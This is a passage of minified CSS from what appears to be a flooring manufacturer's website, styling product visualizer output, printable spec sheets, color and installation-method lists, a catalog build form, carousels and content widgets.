auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span{display:inline-block;vertical-align:middle;font-size:50pt;font-weight:400}.greenSmart .visualizerOutput-diagram-keys .product-text,.productFullSpec .visualizerOutput-diagram-keys .product-text,.visualizerOutput .visualizerOutput-diagram-keys .product-text{font-size:8pt;line-height:9pt;height:.46in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_carpet img{height:90%;max-width:90%;margin:.0245in auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex{border:0;width:auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-diagram-image,.productFullSpec .visualizerOutput-diagram-image,.visualizerOutput .visualizerOutput-diagram-image{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-image .imageView,.productFullSpec .visualizerOutput-diagram-image .imageView,.visualizerOutput .visualizerOutput-diagram-image .imageView{width:3.2in;margin:0 auto}.greenSmart .visualizerOutput-diagram-pattern,.productFullSpec .visualizerOutput-diagram-pattern,.visualizerOutput .visualizerOutput-diagram-pattern{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-pattern .title,.productFullSpec .visualizerOutput-diagram-pattern .title,.visualizerOutput .visualizerOutput-diagram-pattern .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .diagram-pattern-container,.productFullSpec .diagram-pattern-container,.visualizerOutput .diagram-pattern-container{position:relative;overflow:hidden}.greenSmart .diagram-pattern,.productFullSpec .diagram-pattern,.visualizerOutput .diagram-pattern{position:relative;margin:0 auto}.greenSmart .diagram-pattern .cell,.productFullSpec .diagram-pattern .cell,.visualizerOutput .diagram-pattern .cell{position:absolute;border:1pt solid #000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.greenSmart .diagram-pattern .cell.cell_rectangular.cell_horizontal,.productFullSpec .diagram-pattern .cell.cell_rectangular.cell_horizontal,.visualizerOutput .diagram-pattern .cell.cell_rectangular.cell_horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.greenSmart .diagram-pattern .cell-label,.productFullSpec .diagram-pattern .cell-label,.visualizerOutput .diagram-pattern .cell-label{text-align:center;font-size:1em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow,.productFullSpec .diagram-pattern .cell-arrow,.visualizerOutput .diagram-pattern .cell-arrow{text-align:center;font-size:1.3em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow>span,.productFullSpec .diagram-pattern .cell-arrow>span,.visualizerOutput .diagram-pattern .cell-arrow>span{display:inline-block}.greenSmart .diagram-pattern .cell-arrow>span:after,.productFullSpec .diagram-pattern .cell-arrow>span:after,.visualizerOutput .diagram-pattern .cell-arrow>span:after{content:' ';font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.greenSmart .diagram-pattern .cell-arrow_up>span:after,.productFullSpec .diagram-pattern .cell-arrow_up>span:after,.visualizerOutput .diagram-pattern .cell-arrow_up>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_right>span:after,.productFullSpec .diagram-pattern .cell-arrow_right>span:after,.visualizerOutput .diagram-pattern .cell-arrow_right>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_down>span:after,.productFullSpec .diagram-pattern .cell-arrow_down>span:after,.visualizerOutput .diagram-pattern .cell-arrow_down>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_left>span:after,.productFullSpec .diagram-pattern .cell-arrow_left>span:after,.visualizerOutput .diagram-pattern .cell-arrow_left>span:after{content:""}.greenSmart .diagram-pattern:before,.productFullSpec .diagram-pattern:before,.visualizerOutput .diagram-pattern:before{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border:2pt solid #000}.greenSmart .visualizerOutput-diagram-disclaimer,.productFullSpec .visualizerOutput-diagram-disclaimer,.visualizerOutput .visualizerOutput-diagram-disclaimer{font-size:10pt;line-height:12pt}.greenSmart,.productFullSpec{font-size:10pt;line-height:1.5;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:300}.greenSmart .printPage,.productFullSpec .printPage{position:relative;min-height:10.5in}.greenSmart .printPage-header,.productFullSpec .printPage-header{margin-bottom:.025in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img{width:1.26in;height:auto}.greenSmart .printPage-header .logo img.logo_jj,.productFullSpec .printPage-header .logo img.logo_jj{width:2.5in}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline{line-height:1}.greenSmart .printPage-header .tagline .productInfo,.productFullSpec .printPage-header .tagline .productInfo{font-size:140%;font-weight:500}.greenSmart .printPage-header .tagline .productInfo .fa,.productFullSpec .printPage-header .tagline .productInfo .fa{font-size:75%;margin-left:7px}.greenSmart .printPage-header .tagline .tileType,.productFullSpec .printPage-header .tagline .tileType{font-size:90%;margin-top:5px}.greenSmart .printPage-footer,.productFullSpec .printPage-footer{position:absolute;bottom:0;left:0;right:0;margin-top:20px}.greenSmart .printPage-footer .logo,.productFullSpec .printPage-footer .logo{display:none!important}.greenSmart .printPage-footer .logo img,.productFullSpec .printPage-footer .logo img{width:1.75in}.greenSmart .printPage-footer .siteurl,.productFullSpec .printPage-footer .siteurl{text-align:right}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:50%}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:4.24in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:46.7%;margin-top:-10px}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:3.66n}}.greenSmart .visualizerOutput-colorReview-right.brand_LVT .specs-table,.productFullSpec .visualizerOutput-colorReview-right.brand_LVT .specs-table{font-size:65%}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header{font-size:80%;padding:2.5pt 4pt;border-bottom:1px solid #e8e8e9;margin:0;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-details .specs-table,.productFullSpec .visualizerOutput-colorReview-details .specs-table{font-size:7pt;margin-top:5px}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th{font-family:Arial,sans-serif;font-weight:700;width:32%;padding:2pt 4pt;letter-spacing:0}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row{font-size:80%;color:#909090;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header{line-height:1;font-size:10.6667px}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td{font-family:Arial,sans-serif;font-weight:300;width:58%;padding:2pt 4pt;letter-spacing:0}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:left}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div{padding-top:131.25%}.greenSmart .visualizerOutput-colorReview-alsoAvailable,.productFullSpec .visualizerOutput-colorReview-alsoAvailable{font-size:90%;margin:0}.greenSmart .visualizerOutput-colorReview-alsoAvailable b,.productFullSpec .visualizerOutput-colorReview-alsoAvailable b{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-alsoAvailable span,.productFullSpec .visualizerOutput-colorReview-alsoAvailable span{font-size:110%}.greenSmart .visualizerOutput-colorList,.productFullSpec .visualizerOutput-colorList{margin:.05in 0 0}.greenSmart .visualizerOutput-colorList-header,.productFullSpec .visualizerOutput-colorList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-colorList-items,.productFullSpec .visualizerOutput-colorList-items{margin:0 -.078in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-colorList-item,.productFullSpec .visualizerOutput-colorList-item{padding:.02in .078in;width:16.6667%}.greenSmart .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-item-inner .image{display:block;width:100%;height:0;padding:0 0 80% 0;position:relative}.greenSmart .visualizerOutput-colorList-item-inner .image .bgimage,.productFullSpec .visualizerOutput-colorList-item-inner .image .bgimage{position:absolute;left:0;top:0;width:100%;height:100%;background-position:50% 50%;background-repeat:norepeat;background-size:cover}.greenSmart .visualizerOutput-colorList-item-inner .text,.productFullSpec .visualizerOutput-colorList-item-inner .text{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.greenSmart .visualizerOutput-colorList-item-inner .color-code,.greenSmart .visualizerOutput-colorList-item-inner .color-name,.productFullSpec .visualizerOutput-colorList-item-inner .color-code,.productFullSpec .visualizerOutput-colorList-item-inner .color-name{font-size:90%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.small,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.small{font-size:75%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smaller,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smaller{font-size:68%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smallest,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smallest{font-size:62%}.greenSmart .visualizerOutput-installationMethodList,.productFullSpec .visualizerOutput-installationMethodList{margin:.05in 0 0}.greenSmart .visualizerOutput-installationMethodList-header,.productFullSpec .visualizerOutput-installationMethodList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-installationMethodList-items,.productFullSpec .visualizerOutput-installationMethodList-items{margin:0 -.125in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-installationMethodList-item,.productFullSpec .visualizerOutput-installationMethodList-item{padding:.02in .125in;width:25%}.greenSmart .visualizerOutput-installationMethodList-item-inner .image,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-installationMethodList-item-inner .image img,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image img{position:absolute;left:0;top:0;width:100%;height:auto;margin:0;border:1pt solid #ccc}.greenSmart .visualizerOutput-installationMethodList-item-inner .text,.productFullSpec .visualizerOutput-installationMethodList-item-inner .text{display:block}.greenSmart .visualizerOutput-installationMethodList-item-inner .method-name,.productFullSpec .visualizerOutput-installationMethodList-item-inner .method-name{font-size:80%}.greenSmart .visualizerOutput-colorList-items .product-tags,.productFullSpec .visualizerOutput-colorList-items .product-tags{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image{padding:0 0 50% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image{padding:0 0 33% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image{padding:0 0 25% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image{padding:0 0 19% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.catBuildForm .tabs{margin-bottom:1.25em}.catBuildForm .tabs-navItem.active{position:relative}.catBuildForm .tabs-navItem.active:after{content:'';display:block;position:absolute;top:100%;width:20px;left:calc(50% - 20px);border-top:20px solid #58595c;border-left:20px solid transparent;border-right:20px solid transparent}.catBuildForm .clearAllStyles a{font-size:.75em;float:right;cursor:pointer;margin-right:.625em}.catBuildForm-header{border-bottom:1px solid #eee;margin-bottom:.625em}.catBuildForm-header h3{font-weight:400}.catBuildForm-info{margin:.66667em 0;color:#3f4042;font-style:italic;font-size:.9375em;font-weight:500}.catBuildForm-form{position:relative}.catBuildForm-form-sections{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.catBuildForm-form-section{-webkit-flex-basis:33.3%;-ms-flex-preferred-size:33.3%;flex-basis:33.3%}.catBuildForm-form-section-title{color:#000;background-color:#eee;border:2px solid #3f4042;border-right:none;font-size:1.125em;padding:.27778em .55556em}.catBuildForm-form-section-listing{border:2px solid #3f4042;border-top:none;border-right:none;height:31.25em;overflow-y:auto;padding:.625em 0 .625em .9375em}.catBuildForm-form-section-listing ul{list-style-type:none;padding-left:0}.catBuildForm-form-section-listing paginatio li{margin:.1875em 0}.catBuildForm-form-section-listing paginatio li button.removeStyle{display:inline-block;padding:0 .3125em;font-weight:700;cursor:pointer;border:none;background:0 0}.catBuildForm-form-section-listing-option{position:relative;margin:.1875em 0}.catBuildForm-form-section-listing-option label{text-transform:capitalize}.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:none}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-right:2px solid #3f4042}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{border-right:2px solid #3f4042}@media screen and (min-width:768px){.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-left:none}}.catBuildForm-form-actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filters{margin:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filter{margin-right:1.25em}.catBuildForm-form-filter:last-child{margin-right:0}.catBuildForm-form-buttons{margin:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin-left:1.25em}.catBuildForm-form-buttons button:first-child{margin-left:0}.catBuildForm-form-submittedMsg{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.8);font-size:36px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;display:none}.catBuildForm-form-submittedMsg_show{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767.49px){.catBuildForm-form-sections{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.catBuildForm-form-section_collections{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-right:2px solid #3f4042}.catBuildForm-form-section_selections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-top:none}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{min-height:6.25em;height:auto}.catBuildForm-form-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.catBuildForm-form-buttons{margin-top:0}}@media screen and (max-width:375px){.catBuildForm-form-filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.catBuildForm-form-filters .catBuildForm-form-filter{margin-right:0}.catBuildForm-form-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin:.3125em 0}}.greenSmart .printLayout,.greenSmart .printPage-footer{width:7.5in}.greenSmart .printPage-header td.logo{padding:15px 0 20px}.greenSmart .printPage-header td.logo_greenSmart img{margin-left:auto;width:280px}.greenSmart .printPage-footer .siteurl{text-align:left}.greenSmart .printPage-footer .logo{display:table-cell!important}.greenSmart .printPage-footer .logo img{height:auto;margin-left:auto}.greenSmartOutput:after,.greenSmartOutput:before{content:' ';display:table}.greenSmartOutput:after{clear:both}.greenSmartOutput-full{width:72%;clear:both}.greenSmartOutput-right{float:right;width:28%;padding:.0625em 0 0}.greenSmartOutput-right div.bgimage{margin:0 auto}.greenSmartOutput-left{float:left;width:72%;padding-right:1.25em}.greenSmartOutput-left .greenSmartOutput-info{border-top:1px solid #000}.greenSmartOutput-info{padding:1.5625em 0 1.875em}.greenSmartOutput-info .productInfo{font-weight:600;font-size:1.75em}.greenSmartOutput-info .productDescription{margin:.9375em 0;font-size:1em}.greenSmartOutput-info .infoHeader{font-size:1.5em;color:#3f4042}.greenSmartOutput-info table{margin-left:.625em}.greenSmartOutput-info table td,.greenSmartOutput-info table th{padding:.3125em 0;width:50%;font-size:9pt;font-weight:300}.greenSmartOutput-info table td a,.greenSmartOutput-info table td a:link,.greenSmartOutput-info table th a,.greenSmartOutput-info table th a:link{color:#00e}.greenSmartOutput-info table th{padding-right:.625em}.greenSmartOutput-info table.bold td{font-weight:700}.content-flag{position:absolute;z-index:9;top:3px;right:-6px;padding:1px 12px;border:solid 1px #000;border-left:none;-webkit-box-shadow:-2px 6px 0 rgba(0,0,0,.3);box-shadow:-2px 6px 0 rgba(0,0,0,.3);top:2%}.content-flag>small{content:' ';border-color:#000 transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-1px;top:calc(100% + 1px)}.content-flag>small::after{content:' ';border-color:currentColor transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px}.content-flag>small::before{content:' ';border-color:rgba(0,0,0,.5) transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px;z-index:2}.content-flag>span{content:' ';border-color:transparent #000 transparent transparent;border-style:solid;border-width:0 14px 28px 0;height:0;width:0;position:absolute;left:-14px;top:-1px;z-index:2}.content-flag>span::before{content:' ';border-color:transparent currentColor transparent transparent;border-style:solid;border-width:0 14px 27px 0;height:0;width:0;position:absolute;left:1px;top:1px;z-index:2}.content-flag>span::after{content:' ';border-color:transparent rgba(0,0,0,.3) transparent transparent;border-style:solid;border-width:0 15px 27px 0;height:0;width:0;position:absolute;left:-3px;top:7px;z-index:1}.content-flag.image_left{left:-9px;right:auto;border-left:solid;border-right:none;border-width:1px;-webkit-box-shadow:2px 6px 0 rgba(0,0,0,.3);box-shadow:2px 6px 0 rgba(0,0,0,.3)}.content-flag.image_left>small{left:-1px;border-color:transparent #000 transparent transparent;border-width:0 9px 6px 0}.content-flag.image_left>small::after{border-color:transparent currentColor transparent transparent;border-width:0 9px 6px 0;top:-1px;left:0}.content-flag.image_left>small::before{left:1px;border-color:transparent rgba(0,0,0,.7) transparent transparent;border-width:0 8px 6px 0;top:-1px;z-index:1}.content-flag.image_left>span{right:auto;left:calc(100% + 1px);border-color:transparent transparent transparent #000;border-width:0 0 34px 8px}.content-flag.image_left>span::before{right:1px;left:auto;border-width:0 0 33px 8px;border-color:transparent transparent transparent currentColor}.content-flag.image_left>span::after{right:-2px;left:auto;border-width:0 0 30px 9px;border-color:transparent transparent transparent #0000007a}.content-flag.large{font-size:27px;font-weight:600}.content-flag.large>span{border-width:0 14px 44px 0}.content-flag.large>span::before{border-width:0 14px 43px 0}.content-flag.large>span::after{border-width:0 16px 44px 0}.content-flag.large.image_right>span{left:-15px}.content-flag.large.image_left>span{border-width:0 0 44px 8px}.content-flag.large.image_left>span::before{border-width:0 0 43px 8px}.content-flag.large.image_left>span::after{border-width:0 0 40px 9px}.content-flag>div{color:#000;text-transform:capitalize}.card{display:block;padding:0;margin:0}.card-content{background:#f7f7f7;display:table;width:100%}.card-image{display:table-cell;vertical-align:top;width:42.10526%;max-width:12.5em}.card-image .bgimage{width:100%;height:12.375em}.card-text{display:table-cell;vertical-align:top;padding:1.75em 1.5625em;min-width:17.1875em}.card-text :last-child{margin-bottom:0}.card-text h3{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.card-text h3 a{color:inherit}.carousel,.carousel-nav,.carousel-pages,.carousel-slide,.carousel-slides,.carousel-slides-viewport{list-style:none;padding:0;margin:0;display:block;float:none;width:auto;height:auto;max-width:none;max-height:none;position:relative;text-align:left}.carousel-nav:after,.carousel-nav:before,.carousel-pages:after,.carousel-pages:before,.carousel-slide:after,.carousel-slide:before,.carousel-slides-viewport:after,.carousel-slides-viewport:before,.carousel-slides:after,.carousel-slides:before,.carousel:after,.carousel:before{content:none}.carousel-slide{width:100%;max-width:100%}.carousel-pages{text-align:center}.carousel-page{display:inline-block;padding:0;margin:10px 1em;width:1em;height:1em;border-radius:50%;background:#cbcbcb}.carousel-page span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.carousel-page:hover{background:#a0a0a0}.carousel-page-active{background:#58595c}.widget{position:relative;display:block;margin:0 0 2.8125em 0}@media screen and (min-width:768px){.widget.widget_pageContent+.widget_pageContent_collapsible{margin-top:-1.40625em}}.widget-content{display:block;position:relative}.widget-image{position:relative;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;display:block;padding:0;margin:0}.widget-image_h198{min-height:12.375em}.widget-image_h245{min-height:15.3125em}.widget-image_h255{min-height:15.9375em}.widget-image_h400{min-height:25em}.widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget-image-spot{background:url(about:blank);background:rgba(0,0,0,0);position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.widget-text{display:block;padding:0;margin:0}.widget-text :first-child{margin-top:0}.widget-text :last-child:not([data-carousel-page]){margin-bottom:0}.widget-header{background:#f7f7f7;padding:1em 1.375em}.widget-title{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.widget-title a{color:inherit}.widget-header_plain{background:0 0;padding:0;margin:0 0 .75em}.widget-header_plain .widget-title{display:inline-block;font-size:1.125em;font-weight:300;line-height:1.22222em;padding:0 0 .22222em;margin:0;border:0;border-bottom:2px solid #58595c;text-transform:uppercase}.widget_bottomText .widget-image,.widget_leftText .widget-image,.widget_newsItemFeatured .widget-image,.widget_postFeatured .widget-image,.widget_spotlight .widget-image,.widget_spotlightProject .widget-image{margin:0}.widget_bottomText .widget-text,.widget_leftText .widget-text,.widget_newsItemFeatured .widget-text,.widget_postFeatured .widget-text,.widget_spotlight .widget-text,.widget_spotlightProject .widget-text{background:#58595c;color:#fff;padding:18px;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto}.widget_bottomText .widget-text a,.widget_leftText .widget-text a,.widget_newsItemFeatured .widget-text a,.widget_postFeatured .widget-text a,.widget_spotlight .widget-text a,.widget_spotlightProject .widget-text a{color:inherit}.widget_bottomText .widget-text a:hover,.widget_leftText .widget-text a:hover,.widget_newsItemFeatured .widget-text a:hover,.widget_postFeatured .widget-text a:hover,.widget_spotlight .widget-text a:hover,.widget_spotlightProject .widget-text a:hover{color:inherit}.editorContent .widget_bottomText .widget-text .btn-cart,.editorContent .widget_bottomText .widget-text .btn-main-sm,.editorContent .widget_bottomText .widget-text .gform_next_button,.editorContent .widget_bottomText .widget-text .gform_previous_button,.editorContent .widget_bottomText .widget-text .gform_submit_button,.editorContent .widget_bottomText .widget-text .thumb-button,.editorContent .widget_leftText .widget-text .btn-cart,.editorContent .widget_leftText .widget-text .btn-main-sm,.editorContent .widget_leftText .widget-text .gform_next_button,.editorContent .widget_leftText .widget-text .gform_previous_button,.editorContent .widget_leftText .widget-text .gform_submit_button,.editorContent .widget_leftText .widget-text .thumb-button,.editorContent .widget_newsItemFeatured .widget-text .btn-cart,.editorContent .widget_newsItemFeatured .widget-text .btn-main-sm,.editorContent .widget_newsItemFeatured .widget-text .gform_next_button,.editorContent .widget_newsItemFeatured .widget-text .gform_previous_button,.editorContent .widget_newsItemFeatured .widget-text .gform_submit_button,.editorContent .widget_newsItemFeatured .widget-text .thumb-button,.editorContent .widget_postFeatured .widget-text .btn-cart,.editorContent .widget_postFeatured .widget-text .btn-main-sm,.editorContent .widget_postFeatured .widget-text .gform_next_button,.editorContent .widget_postFeatured .widget-text .gform_previous_button,.editorContent .widget_postFeatured .widget-text .gform_submit_button,.editorContent .widget_postFeatured .widget-text 